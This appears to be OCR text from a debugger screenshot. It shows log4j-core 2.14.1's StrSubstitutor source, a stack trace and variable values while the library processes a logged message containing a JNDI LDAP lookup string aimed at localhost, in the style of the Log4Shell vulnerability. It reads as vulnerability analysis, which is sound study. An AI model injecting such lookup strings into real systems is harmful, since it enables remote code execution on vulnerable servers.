 L log4j2 Version control App
Project
AbstractOutputStreamAppender.class PatternLayout.class PatternFormatter.class MessagePatternConverter.class StrSubstitutor.class AbstractLogger.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
log4j2 D:\Java\javaproject\log
.idea
logs
src
main
java
top.lnng.log4j2
App
resources
log4j2.xml
test
target
classes
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
348 int endMatchLen; endMatchLen: 1
349 if (substitutionInVariablesEnabled && (endMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd)) != 0) { prefixMatcher: "org.a
350 ++nestedVarCount;
351 pos += endMatchLen;
352 } else {
353 endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); offset: 0 suffixMatcher: "org.apache.logging.log4j.core.looku
354 if (endMatchLen == 0) { endMatchLen: 1
355 ++pos;
356 } else {
357 if (nestedVarCount == 0) { nestedVarCount: 0
358 String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen); chars: [U,
359 if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
360 StringBuilder bufName = new StringBuilder(varNameExpr); varNameExpr: "jndi:ldap://127.0.0.1:8085/GFxElmpt"
361 this.substitute(event, bufName, offset: 0, bufName.length());
362 varNameExpr = bufName.toString();
363 }
364
365 pos += endMatchLen;
366 String varName = varNameExpr;
367 String varDefaultValue = null;
368 int i;
369 int valueDelimiterMatchLen;
370 if (valueDelimiterMatcher != null) {
Debug App
线程和变量 Console
"main"@1 in group "main": RUNNING
substitute:977, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
prefixMatcher = {StrMatcher$StringMatcher@2514} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@79e4c792 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@2515} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@196a42c3 [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@2517} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@4c60d6e9 [:, -]"
substitutionInVariablesEnabled = true
top = true
altered = false
lengthChange = 0
chars = {char[53]@2557} [U, s, e, r,  , $, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, :, 8, 0, 8, 5, /, G, F, x, E, l, m, p, t, },  , l, o, g, i, n,  , i, n, !]
bufEnd = 53
pos = 42
log4j-core-2.14.1.jar > org > apache > logging > log4j > core > lookup > StrSubstitutor > substitute
上传: 0.39 KB/s 下载: 9.03 KB/s
CPU: 1 % 内存: 25 %